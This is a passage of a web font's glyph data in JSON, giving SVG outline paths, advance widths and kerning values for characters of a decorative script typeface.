38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354},{"d":"587,-606v3,9,5,19,5,30v0,57,-50,118,-149,181v31,-6,59,-9,84,-9v75,0,121,26,140,79v6,17,9,35,9,53v0,68,-40,138,-121,209v-65,57,-136,101,-213,132v-63,25,-121,38,-172,38v-65,0,-106,-24,-123,-71v-3,-9,-4,-19,-4,-28v0,-29,14,-57,42,-83v25,-23,51,-37,79,-42v5,-1,10,-2,15,-2v7,0,11,2,11,5v0,5,-5,9,-14,13v-63,25,-94,57,-94,96v0,6,1,12,3,19v17,49,57,74,119,74v34,0,69,-7,105,-22v76,-29,145,-73,206,-132v69,-66,103,-129,103,-189v0,-16,-2,-31,-7,-46v-15,-41,-51,-61,-109,-61v-50,0,-108,13,-175,40v-10,4,-17,1,-20,-8v-4,-12,0,-22,13,-31v15,-8,38,-21,67,-39v99,-65,154,-124,166,-179v3,-13,3,-23,0,-30v-5,-15,-23,-23,-53,-23v-36,0,-79,10,-129,29v-43,17,-79,37,-107,63v-28,26,-42,51,-42,74v0,3,1,7,2,12v1,5,2,9,2,12v0,11,-5,16,-14,16v-10,0,-18,-8,-24,-25v-1,-5,-2,-11,-2,-16v0,-29,24,-62,72,-98v35,-27,70,-47,105,-61v46,-19,90,-28,132,-28v50,0,81,16,92,48","w":783},{"d":"591,-831v51,36,77,111,77,224v0,63,-8,136,-24,219v3,5,5,10,8,15v148,-47,260,-102,336,-165v67,-56,100,-113,100,-170v0,-56,-31,-102,-92,-140v-61,-38,-138,-57,-231,-57v-60,0,-121,8,-184,25v-107,29,-207,84,-300,167v-87,77,-133,144,-140,202v-1,5,-1,9,-2,13r0,0v-7,36,-16,49,-28,40v-12,-10,-16,-34,-11,-71v9,-75,65,-151,166,-227v95,-71,202,-123,320,-154v69,-19,137,-28,204,-28v104,0,190,21,257,62v67,41,101,93,101,155v0,57,-30,114,-90,171v-68,63,-168,120,-300,171v-33,13,-63,23,-88,31r-4,1v39,71,91,149,156,235v73,97,132,162,178,195v46,33,84,51,116,52v49,2,74,-30,76,-96v3,-58,-14,-114,-49,-167v-2,-3,-3,-6,-3,-8v0,-3,2,-3,6,-2v4,1,8,4,12,9v41,51,60,105,58,164v-2,42,-16,77,-42,104v-26,27,-60,40,-102,38v-94,-3,-184,-68,-269,-197v-48,-71,-102,-178,-161,-320r-9,2v-26,115,-60,224,-103,327v-37,91,-87,167,-148,228v-65,65,-127,98,-188,98v-75,0,-135,-53,-178,-158v-15,-37,-22,-79,-22,-127v0,-69,14,-137,41,-206v22,-55,52,-103,90,-146v16,-19,28,-28,35,-28v1,1,1,1,1,2v0,3,-7,14,-21,31v-69,83,-104,186,-104,311v0,64,10,122,30,173v34,86,76,129,127,129v65,0,138,-68,219,-203v67,-114,116,-228,147,-343r19,-81v-12,-3,-11,-9,4,-18v22,-102,33,-190,33,-264v0,-89,-16,-150,-48,-182v-6,-7,-13,-10,-22,-10v-12,0,-24,6,-37,18v-2,2,-4,3,-5,3v-1,0,-1,0,-1,-1v0,-6,8,-16,22,-31v14,-15,29,-22,44,-22v8,0,16,2,23,7","w":1173,"k":{"S":-120}},{"d":"284,-583v0,33,-11,60,-34,83v-23,23,-51,35,-84,35v-32,0,-59,-12,-82,-35v-23,-23,-35,-50,-35,-83v0,-32,12,-60,35,-83v23,-23,50,-34,82,-34v33,0,61,11,84,34v23,23,34,51,34,83xm236,-583v0,-19,-7,-35,-21,-49v-14,-14,-30,-20,-49,-20v-19,0,-34,6,-48,20v-14,14,-21,30,-21,49v0,19,7,35,21,49v14,14,29,21,48,21v19,0,35,-7,49,-21v14,-14,21,-30,21,-49","w":326},{"d":"502,-621v-1,-26,4,-47,13,-63v9,-16,20,-24,32,-24v15,0,26,13,31,38r43,209v18,82,37,148,58,197v59,144,112,216,161,216v44,0,80,-54,108,-163v24,-97,36,-206,36,-329v0,-101,-9,-176,-26,-227v-7,-21,-11,-42,-11,-63v0,-31,6,-46,18,-46v6,0,13,5,21,16v11,15,28,50,49,106v39,101,72,157,100,168v2,1,3,3,3,5v0,4,-4,9,-12,13v-8,4,-14,5,-17,4v-41,-21,-73,-51,-96,-91v4,147,-3,269,-21,366v-35,185,-89,277,-164,277v-38,0,-76,-25,-114,-74v-37,-47,-67,-108,-91,-182v-24,-74,-43,-147,-56,-221v-35,157,-91,303,-169,437v-78,134,-147,201,-206,201v-49,0,-81,-54,-94,-163v-1,-9,-1,-20,-1,-35v0,-40,9,-152,26,-335v17,-183,26,-316,26,-397v0,-113,-14,-173,-42,-180v-19,-5,-39,12,-62,49v-23,37,-34,55,-33,55v-1,-1,-2,-2,-2,-3v-1,-6,-2,-13,-2,-20v0,-27,8,-53,26,-78v18,-25,40,-38,65,-38v5,0,11,1,16,2v59,15,88,100,88,253v0,70,-8,179,-23,329v-15,150,-23,249,-23,298v0,23,1,43,3,59v12,99,35,149,70,149v40,0,93,-62,158,-186v51,-97,95,-240,132,-428v-11,-17,-17,-51,-18,-101","w":1046},{"d":"291,-582v-16,132,-28,196,-35,192v-3,-1,-4,-19,-4,-54v0,-82,-11,-134,-34,-157v-1,-1,-2,-3,-2,-6v0,-8,6,-18,16,-29v10,-11,19,-17,28,-17v25,-3,37,5,37,26v0,-4,-2,11,-6,45xm153,-582v-16,132,-28,196,-35,192v-3,-1,-4,-19,-4,-54v0,-82,-11,-134,-33,-157v-2,-1,-3,-3,-3,-6v0,-8,6,-18,16,-29v10,-11,19,-17,28,-17v25,-3,38,5,38,26v0,-4,-2,11,-7,45","w":257},{"d":"1226,-959v0,8,-2,17,-5,25v-3,8,-7,12,-10,12v-5,0,-7,-9,-7,-27v0,-51,-24,-76,-72,-76v-17,0,-37,4,-58,11v-126,44,-249,162,-368,353v-110,177,-204,394,-282,651v-9,30,-24,45,-45,45v-13,0,-19,-12,-20,-35v-1,-13,0,-47,2,-103v1,-64,2,-117,2,-158v0,-355,-54,-532,-163,-532v-38,0,-75,15,-110,45r-85,90v-5,5,-8,7,-11,5v-3,-2,-3,-5,-2,-9v17,-38,51,-78,104,-120v55,-45,103,-67,143,-67v62,0,109,56,141,168v28,95,42,218,42,369v0,100,-6,195,-19,286v67,-229,142,-423,227,-584v125,-238,263,-383,413,-435v20,-7,40,-11,61,-11v31,0,58,9,80,26v22,17,37,40,42,71","w":577,"k":{"W":-204}},{"d":"180,-726r-41,156v-27,111,-40,220,-40,327v0,32,1,64,3,95v37,-123,96,-262,177,-419v111,-216,219,-359,323,-428v20,-13,41,-20,63,-20v24,0,45,8,61,23v16,15,23,36,22,61v-3,47,-21,101,-54,164r-88,153v-145,266,-217,499,-217,698v0,52,6,99,18,141v16,59,42,89,78,89v20,0,40,-9,61,-27v19,-15,28,-26,26,-31v2,-1,4,-2,5,-2v3,0,5,2,5,6v0,17,-8,34,-24,51v-25,25,-54,37,-85,37v-29,0,-56,-10,-81,-31v-25,-21,-43,-47,-52,-79v-7,-23,-10,-50,-10,-82v0,-83,23,-199,68,-350v29,-97,76,-230,140,-400v63,-167,100,-271,113,-314v6,-20,9,-36,9,-47v0,-15,-5,-23,-15,-23v-27,0,-78,47,-152,141v-79,99,-150,209,-214,332v-76,144,-124,273,-144,387v-2,15,-4,31,-5,47v-4,22,-11,33,-21,32v-29,-1,-47,-28,-55,-79v-6,-42,-9,-95,-9,-159v0,-181,17,-323,51,-427v7,-21,17,-41,30,-58v13,-17,24,-25,33,-25v15,0,22,20,21,61","w":574},{"d":"201,-243v-23,0,-42,-3,-55,-9v-44,103,-72,186,-84,249v127,-77,278,-115,452,-115v39,0,75,8,108,24v41,21,62,49,62,85v0,22,-2,33,-7,33v-4,0,-9,-8,-15,-24v-19,-48,-66,-72,-143,-72v-95,0,-175,10,-240,29v-17,5,-89,33,-218,83v-6,37,-19,65,-38,86v-17,17,-34,25,-52,25v-22,0,-33,-10,-33,-30v0,-29,25,-61,75,-98v6,-15,11,-35,16,-62v9,-55,35,-131,79,-228v-17,-3,-34,-16,-50,-39v-16,-23,-23,-46,-23,-71v0,-35,6,-52,17,-52v7,0,11,16,11,47v0,18,5,36,16,54v11,18,23,31,38,39v73,-157,148,-289,226,-395v123,-169,240,-253,350,-253v65,0,98,33,98,99v0,65,-30,145,-89,239v-61,97,-135,179,-220,244v-97,75,-191,112,-281,112xm701,-904v-83,0,-188,84,-314,251v-97,128,-174,255,-231,380v5,4,18,6,39,6v85,0,175,-37,268,-112v81,-65,150,-145,209,-240v56,-91,84,-164,84,-220v0,-43,-18,-65,-55,-65","w":675,"k":{"M":-26}},{"d":"274,-583r0,-1v7,17,4,42,-9,73v-13,31,-35,67,-65,107v-30,40,-48,57,-51,52r35,-61v26,-45,39,-83,39,-113v0,-10,-1,-19,-4,-28v-8,-16,-3,-33,16,-51v2,-1,4,-2,7,-2v9,0,20,8,32,24","w":257},{"d":"183,-583r0,-1r0,2v-4,5,-8,10,-13,17v-5,7,-10,17,-15,31v-6,21,-15,32,-27,32v-5,0,-9,-3,-14,-10v-5,-7,-7,-13,-7,-18v0,-9,10,-21,29,-34v19,-13,34,-20,43,-20v2,0,3,0,4,1xm298,-583r0,-1r0,2v-4,5,-9,10,-14,17v-5,7,-9,17,-14,31v-6,21,-15,32,-27,32v-5,0,-9,-3,-13,-10v-4,-7,-7,-13,-7,-18v0,-9,10,-21,29,-34v19,-13,33,-20,43,-20v1,0,2,0,3,1xm364,-195v-21,60,-49,107,-86,142v-34,33,-68,49,-103,49v-37,0,-67,-18,-88,-54v-24,-40,-34,-96,-31,-167v3,-67,18,-120,45,-158v23,-32,49,-48,79,-48v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-3,0,-5,-1,-5,-4v0,-7,7,-14,20,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,24,112v16,28,35,42,60,42v51,0,101,-52,150,-157v11,-22,20,-33,27,-33v4,0,6,4,6,12v0,2,0,4,-1,7","w":280},{"d":"554,-540v-34,-182,-78,-273,-133,-273v-51,0,-102,73,-153,220v-47,137,-71,261,-71,373v0,9,1,22,3,40v2,18,2,32,2,41v0,50,-9,75,-26,75v-7,0,-14,-8,-21,-23v-7,-18,-16,-58,-26,-120v-9,-53,-24,-113,-44,-178v-29,-91,-56,-142,-81,-154v-1,-2,-2,-4,-2,-5r0,-1v1,-3,5,-6,14,-7v7,-1,13,-1,17,0v31,9,60,45,87,110v10,25,26,73,48,146v23,-145,53,-261,89,-348v59,-145,119,-217,182,-217v42,0,80,32,113,97v32,61,53,136,63,225v5,43,7,104,6,184v-1,85,0,146,3,184v33,-112,83,-233,149,-362v94,-187,183,-302,267,-344v18,-9,36,-14,54,-14v47,0,70,23,67,68v-2,39,-17,84,-44,136r-73,128v-121,221,-181,415,-181,581v0,43,5,83,14,118v14,49,36,74,65,74v17,0,34,-7,52,-22v15,-13,22,-22,21,-27v1,-1,3,-1,5,-1v3,0,4,2,4,6v0,5,-2,12,-8,22v-6,10,-10,17,-13,19v-29,25,-57,37,-82,37v-33,0,-60,-20,-81,-60v-18,-35,-27,-75,-28,-120v-1,-77,17,-178,54,-303v24,-79,62,-185,114,-319v48,-123,76,-199,83,-229v4,-15,6,-28,6,-38v0,-15,-5,-23,-14,-23v-23,0,-64,38,-123,113v-61,79,-117,168,-168,268v-59,117,-96,222,-113,317v-8,45,-22,67,-42,67v-17,0,-25,-17,-25,-51v-3,-178,-13,-315,-30,-410","w":1046,"k":{"N":-72}},{"d":"661,-1142r0,-2r0,3v0,-4,-6,3,-19,22v-7,10,-13,25,-19,44v-8,29,-21,43,-38,43v-6,0,-12,-5,-18,-14v-6,-9,-9,-17,-9,-23v0,-13,13,-29,39,-47v26,-18,46,-28,59,-28v3,0,4,1,5,2xm818,-1142r0,-2r0,3v0,-4,-6,3,-19,22v-7,10,-13,25,-18,44v-9,29,-21,43,-38,43v-7,0,-13,-5,-19,-14v-6,-9,-9,-17,-9,-23v0,-13,13,-29,39,-47v26,-18,47,-28,60,-28v2,0,3,1,4,2xm1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001},{"w":1178},{"w":1178},{"d":"219,-226v-6,21,-18,35,-35,42v-5,3,-11,0,-18,-8v-7,-8,-11,-18,-12,-29v-1,-7,2,-15,9,-23v5,-7,10,-11,14,-12v25,-27,41,-41,50,-41v5,0,7,4,7,11v0,7,-5,27,-15,60xm150,-41r0,-1v7,17,3,42,-10,73v-13,31,-35,67,-66,108v-30,38,-47,55,-50,50v0,1,12,-20,36,-61v26,-45,39,-82,39,-113v0,-9,-2,-18,-5,-27v-8,-16,-3,-33,16,-51v2,-2,4,-3,7,-3v9,0,20,8,33,25","w":198},{"d":"219,-226v-6,21,-18,35,-35,42v-5,3,-11,0,-18,-8v-7,-8,-11,-18,-12,-29v-1,-7,2,-15,9,-23v5,-7,10,-11,14,-12v25,-27,41,-41,50,-41v5,0,7,4,7,11v0,7,-5,27,-15,60xm157,-92r0,-1v1,2,-2,7,-10,14v-11,11,-20,30,-27,55v-6,21,-18,36,-35,43v-5,2,-11,-1,-18,-9v-7,-8,-11,-18,-12,-29v-1,-7,1,-15,8,-22v7,-7,12,-12,15,-13v5,-5,16,-14,36,-24v20,-10,33,-15,40,-15v2,0,3,0,3,1","w":198},{"d":"560,-884v41,34,62,98,62,192v0,118,-29,264,-87,439v65,13,131,30,198,53v-2,-123,20,-258,65,-406v56,-183,126,-275,210,-275v61,0,127,52,197,156v7,9,10,17,10,24v0,3,-1,5,-3,5v-6,0,-15,-9,-27,-28v-58,-88,-113,-132,-165,-132v-69,0,-128,73,-177,219v-38,112,-59,217,-64,315v-3,47,-3,93,-2,138v75,29,132,70,171,123v33,45,50,92,50,143v0,48,-14,85,-41,110v-28,27,-60,32,-97,13v-79,-39,-121,-164,-127,-375v-67,-23,-137,-39,-210,-48v-9,26,-17,49,-25,68v-35,84,-82,152,-143,203v-64,53,-125,74,-184,61v-67,-14,-119,-70,-157,-169v-14,-36,-21,-76,-21,-121v0,-65,13,-128,40,-189v21,-49,49,-91,85,-126v14,-15,25,-22,32,-22v1,0,1,1,1,2v0,3,-7,12,-20,26v-65,70,-98,164,-98,281v0,60,9,115,28,165v35,93,83,140,144,140v50,0,101,-30,152,-89v39,-45,80,-123,121,-235v-60,-5,-108,-4,-143,5v-11,3,-16,-3,-16,-17v0,-19,7,-30,21,-33v35,-6,85,-4,151,7v58,-170,87,-319,87,-446v0,-82,-14,-140,-43,-173v-7,-9,-16,-13,-26,-13v-10,0,-20,4,-31,13v-27,21,-49,62,-67,124v-17,58,-26,115,-26,170v0,45,6,77,19,95v8,10,16,15,24,15v2,0,5,-1,10,-2v4,-1,7,-1,9,0v3,1,4,2,4,3v0,8,-11,12,-33,12v-7,0,-14,-1,-19,-4v-35,-14,-52,-54,-52,-119v0,-69,17,-139,50,-208v36,-73,75,-109,116,-109v16,0,32,6,47,19xm778,-153v9,188,44,304,105,349v7,5,14,7,21,7v12,0,23,-7,34,-20v26,-32,39,-66,39,-102v0,-48,-22,-95,-65,-142v-38,-41,-83,-72,-134,-92","w":940,"k":{"I":-78}},{"d":"167,-254r-49,55v-9,10,-17,19,-26,27v47,121,96,181,147,181v22,0,43,-13,64,-38v12,-15,25,-35,38,-60r25,-50v8,-16,17,-24,24,-24v7,0,9,5,6,14v-9,35,-30,76,-61,123v-31,47,-64,70,-99,70v-53,0,-104,-51,-155,-153v-27,198,-63,297,-107,297v-17,0,-25,-6,-25,-18v0,-3,1,-5,2,-8v31,-47,63,-162,96,-344v-16,-14,-24,-30,-24,-49v0,-13,3,-25,9,-35v6,-10,12,-15,16,-14v7,1,11,4,12,8v11,-87,17,-163,17,-229v0,-61,-5,-105,-15,-131v-5,-12,-7,-22,-7,-30v0,-10,3,-15,8,-15v5,0,9,4,13,12v19,38,29,114,29,229v0,73,-4,150,-12,231r2,-2v21,-17,51,-44,89,-82v1,-1,1,-2,-1,-5v-2,-3,-3,-6,-3,-9v0,-6,4,-13,13,-22r57,-60v28,-27,50,-41,66,-40v10,0,15,3,15,10v0,13,-25,42,-75,85","w":336,"k":{"y":58}},{"d":"272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm617,109v60,75,110,127,149,156v45,33,84,50,115,51v49,2,74,-30,77,-96v2,-58,-15,-113,-50,-166v-2,-3,-3,-6,-3,-8v0,-3,2,-4,6,-3v4,1,8,4,12,9v41,51,60,105,58,164v-1,42,-15,77,-41,104v-26,27,-61,40,-103,39v-93,-3,-181,-67,-266,-192v-16,19,-32,35,-48,48v-56,51,-113,76,-172,76v-49,0,-93,-19,-130,-56v-40,-40,-69,-98,-86,-174v-14,-60,-20,-126,-18,-198v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v77,-54,148,-81,213,-81v77,0,138,37,185,110v40,64,61,139,62,226v3,114,-24,243,-81,386v-50,129,-112,242,-186,341xm423,-180v41,78,100,167,178,268v64,-94,119,-204,164,-331v45,-130,66,-238,63,-325v-4,-110,-26,-196,-66,-258v-39,-60,-91,-90,-156,-90v-77,0,-162,42,-255,125v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v0,29,0,58,-1,87v1,33,4,62,9,86v18,75,44,135,79,180v35,45,75,67,120,67v57,0,116,-37,178,-111v-44,-69,-96,-174,-155,-315v-13,-31,-19,-52,-19,-63v0,-3,1,-5,3,-5v5,0,17,19,37,58","w":944,"k":{"R":-36}},{"d":"365,-942v-6,0,-9,-3,-9,-10v0,-8,23,-30,70,-67r86,-66v21,-17,41,-26,60,-26v20,0,30,7,30,20v0,15,-15,30,-44,45v-41,21,-101,55,-181,100v-5,3,-9,4,-12,4xm402,-855v108,47,162,233,162,559v0,81,-3,151,-10,210v-11,99,-41,183,-90,254v-52,75,-111,112,-177,112v-69,0,-135,-43,-200,-128v-50,-67,-75,-152,-75,-257v0,-22,1,-44,4,-65v7,-55,24,-107,50,-154v11,-21,20,-31,27,-31v1,0,1,1,1,2v0,4,-4,15,-13,32v-25,50,-38,107,-38,172v0,114,32,215,97,304v52,70,104,105,157,105v63,0,117,-46,161,-139v40,-85,60,-226,59,-421v0,-127,-11,-239,-33,-336v-25,-109,-60,-178,-106,-208v-7,-4,-14,-6,-21,-6v-13,0,-26,8,-37,23v-22,30,-33,81,-33,153v0,57,7,111,20,162v14,54,31,89,52,104v8,7,15,10,22,10v4,0,9,-1,14,-4v5,-3,9,-5,11,-5v3,0,4,1,5,3v0,4,-6,10,-17,16v-11,6,-23,8,-34,7v-33,-4,-60,-30,-79,-79v-17,-45,-26,-98,-26,-161v0,-65,9,-121,28,-166v21,-51,49,-76,85,-76v11,0,22,3,34,8","w":597},{"d":"361,-52v2,13,-2,28,-13,44v-11,16,-24,25,-38,25v-5,0,-10,-1,-15,-4v-19,-10,-28,-43,-28,-99v0,-50,8,-121,23,-214v17,-103,26,-154,26,-155v3,-37,-4,-56,-20,-57v-23,-1,-51,22,-83,71v-23,35,-40,68,-51,99v-22,63,-33,131,-33,204v0,29,2,60,5,94v1,9,-1,20,-8,32v-7,12,-14,18,-21,18v-6,0,-11,-3,-15,-10v-9,-13,-17,-41,-24,-85v-7,-49,-20,-121,-39,-216v-5,-17,-9,-30,-12,-37v-7,-13,-16,-23,-27,-28v-1,-1,-1,-3,-1,-4r0,0v1,-7,8,-9,22,-5v31,9,63,70,97,185v6,-37,12,-65,17,-84v44,-164,104,-250,180,-258v51,-5,76,19,76,72v0,32,-9,75,-27,128r-36,97v-18,55,-27,112,-27,169v0,38,8,57,24,57v9,0,20,-8,33,-25v10,-12,15,-17,15,-14","w":372,"k":{"x":15,"i":15,"d":11}},{"d":"346,-325v-53,48,-94,114,-125,199v-23,63,-37,124,-41,182v-1,6,-5,13,-12,20v-7,7,-14,10,-21,10v-13,0,-21,-12,-24,-37v-1,-7,-2,-21,-2,-40r0,-39v1,-19,1,-33,1,-44v0,-161,-25,-243,-74,-245v-17,-1,-36,10,-56,31v-20,21,-30,31,-31,31v-5,0,-7,-3,-4,-9v8,-18,25,-37,51,-58v26,-21,47,-32,66,-31v55,3,83,80,83,233v0,35,-2,68,-5,99v57,-161,118,-270,182,-327v12,-10,21,-15,28,-15v4,0,6,2,6,7v0,9,-7,20,-22,33","w":294,"k":{"w":-35}},{"d":"379,-518r-5,7v-13,0,-40,-12,-79,-37v-36,-23,-60,-41,-72,-54v-68,57,-108,86,-119,87r-8,-10v1,-8,23,-30,65,-65v42,-35,67,-52,76,-53r7,3v27,30,70,67,129,112xm165,-103v21,-28,54,-94,100,-199v5,-7,11,-11,18,-13v15,-3,24,3,29,18v1,5,2,10,2,16v0,10,-3,30,-8,61v-5,31,-7,55,-7,71v0,23,4,42,12,55v3,4,7,6,11,6v7,0,20,-11,39,-33v5,-5,9,-8,14,-8v13,0,13,11,-1,33v-14,22,-32,32,-53,32v-18,0,-32,-8,-41,-24v-14,-24,-23,-48,-26,-72r-3,-55v-13,43,-40,88,-80,135v-40,47,-73,70,-100,70v-27,0,-39,-25,-38,-76v0,-11,11,-61,33,-151v22,-90,32,-150,32,-181v0,-19,-4,-30,-11,-33v-8,-3,-18,2,-30,16r-14,14v-2,-11,2,-22,11,-35v9,-13,20,-20,31,-20v25,0,38,26,38,77v0,33,-9,95,-28,184v-9,39,-13,75,-13,108v0,39,7,59,22,59v14,0,34,-18,61,-55","w":339},{"d":"185,65v-66,37,-130,56,-192,56v-8,0,-16,0,-24,-1v-4,-1,-6,-3,-5,-8v0,-4,2,-6,7,-5v54,5,124,-17,209,-68v95,-57,177,-145,246,-266v67,-117,100,-228,100,-333v0,-151,-70,-231,-211,-241v-4,0,-6,-2,-6,-6v1,-3,3,-6,7,-7v13,-3,28,-4,45,-4v56,0,104,15,144,44v55,40,85,104,90,193v6,115,-36,239,-126,372v-84,124,-179,215,-284,274","w":595},{"d":"231,-586v-4,0,-6,-2,-6,-7v0,-8,23,-29,69,-62v46,-33,73,-50,82,-50v14,0,21,5,21,15v0,8,-27,28,-81,59v-51,30,-80,45,-85,45xm320,-414v17,39,26,83,26,134v0,64,-13,126,-38,185v-41,94,-90,141,-146,141v-12,0,-24,-2,-36,-7v-54,-20,-83,-76,-86,-167v-1,-25,4,-57,15,-98v-1,-11,-2,-24,-2,-38v0,-61,11,-117,33,-166v27,-61,63,-92,110,-92v49,0,91,36,124,108xm281,-410v-16,-57,-46,-84,-91,-79v-29,3,-54,23,-75,62v-19,33,-28,65,-28,96v0,9,1,16,4,21v7,-16,19,-35,36,-57v22,-28,41,-42,56,-42v3,0,6,1,9,3v3,2,5,4,5,9v-21,1,-42,23,-64,65v-15,31,-27,61,-35,91v-5,19,-7,31,-6,34v3,17,12,33,28,48v21,20,47,30,80,30v18,0,38,-3,59,-10v1,1,2,2,2,3v0,3,-6,8,-17,15v-15,8,-31,12,-47,12v-39,0,-77,-22,-112,-66v-1,14,-2,27,-2,40v0,48,9,85,25,111v16,26,36,40,60,40v31,0,59,-20,83,-60v34,-56,51,-127,51,-212v0,-53,-7,-105,-21,-154","w":354},{"d":"334,-664v0,5,-3,8,-8,8v-27,0,-66,3,-118,8v-52,5,-92,7,-117,7v-4,0,-10,-4,-17,-12v-7,-8,-10,-14,-10,-19v0,-1,1,-1,2,-2v18,-5,60,-8,127,-8v74,0,120,5,137,15v3,1,4,2,4,3","w":385},{"d":"165,-103v21,-28,54,-94,100,-199v5,-7,11,-11,18,-13v15,-3,24,3,29,18v1,5,2,10,2,16v0,10,-3,30,-8,61v-5,31,-7,55,-7,71v0,23,4,42,12,55v3,4,7,6,11,6v7,0,20,-11,39,-33v5,-5,9,-8,14,-8v13,0,13,11,-1,33v-14,22,-32,32,-53,32v-18,0,-32,-8,-41,-24v-14,-24,-23,-48,-26,-72r-3,-55v-13,43,-40,88,-80,135v-40,47,-73,70,-100,70v-27,0,-39,-25,-38,-76v0,-11,11,-61,33,-151v22,-90,32,-150,32,-181v0,-19,-4,-30,-11,-33v-8,-3,-18,2,-30,16r-14,14v-2,-11,2,-22,11,-35v9,-13,20,-20,31,-20v25,0,38,26,38,77v0,33,-9,95,-28,184v-9,39,-13,75,-13,108v0,39,7,59,22,59v14,0,34,-18,61,-55","w":339,"k":{"v":-35,"k":-30,"i":-24,"e":20,"'":119}},{"d":"128,-294v30,1,62,-6,96,-20v55,-21,82,-64,82,-127v0,-40,-23,-76,-70,-108v-47,93,-83,178,-108,255xm315,-756v-4,-1,-8,-1,-12,-1v-68,0,-102,31,-103,92v-1,24,10,45,31,63v28,-55,56,-107,84,-154xm302,-765v6,0,12,0,17,1v22,-37,42,-69,61,-96v17,-24,35,-36,54,-36v3,0,5,1,5,4v0,2,-1,4,-3,7v-25,37,-53,79,-82,126v37,10,56,26,56,49v0,27,-25,41,-76,41v-8,0,-12,-1,-13,-4v0,-2,4,-3,13,-3v32,0,48,-13,48,-38v0,-17,-11,-29,-33,-36v-35,56,-66,111,-95,166v42,28,66,45,73,51v25,25,37,54,37,89v0,50,-26,90,-78,121v-47,27,-101,40,-161,38v-23,73,-36,138,-37,193v0,3,-6,4,-18,3v-13,-2,-19,-5,-19,-8v1,-46,16,-109,43,-190v-92,-12,-135,-54,-129,-125v3,-37,19,-68,48,-91v27,-23,60,-34,97,-34v9,0,17,1,26,2v3,1,5,1,6,2v1,1,1,2,0,3v-1,1,-4,1,-7,1v-45,-3,-81,7,-107,30v-23,20,-34,46,-34,78v0,28,9,53,27,76v19,25,45,40,77,47v29,-81,67,-170,114,-267v-45,-31,-66,-63,-65,-98v1,-32,20,-58,57,-78v31,-16,63,-24,98,-24","w":364},{"d":"676,-937r-6,9v-17,0,-50,-16,-99,-47v-46,-29,-76,-51,-90,-67v-88,73,-138,109,-149,109v-6,0,-9,-4,-9,-13v0,-8,27,-34,80,-79v53,-45,85,-67,96,-68r8,3v33,37,87,84,162,140xm768,-149v-5,21,-25,63,-61,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-31,-34,-46,-95,-46,-184v0,-71,10,-160,30,-266v-44,126,-110,246,-199,359v-91,115,-165,173,-223,173v-55,0,-82,-58,-79,-173v1,-99,37,-266,106,-501v37,-126,56,-234,56,-323v0,-65,-14,-97,-43,-97v-16,0,-35,12,-56,37r-32,37v-1,-1,-1,-2,-1,-4v-3,-25,5,-52,26,-81v21,-29,44,-44,69,-44v27,0,49,17,66,50v14,31,21,69,20,115v-1,77,-26,206,-75,387v-49,181,-74,317,-76,408v-2,101,16,152,53,152v39,0,101,-58,185,-173v50,-70,106,-175,167,-316v68,-156,112,-289,133,-400v6,-33,22,-50,47,-50v21,0,32,15,32,45v0,21,-6,46,-19,75v-38,91,-72,206,-101,345v-28,134,-42,240,-42,318v0,29,2,50,7,64v11,33,27,50,46,50v25,0,56,-26,93,-79v10,-15,30,-49,61,-103v9,-16,17,-24,24,-24v7,0,9,5,6,15","w":710},{"d":"661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,25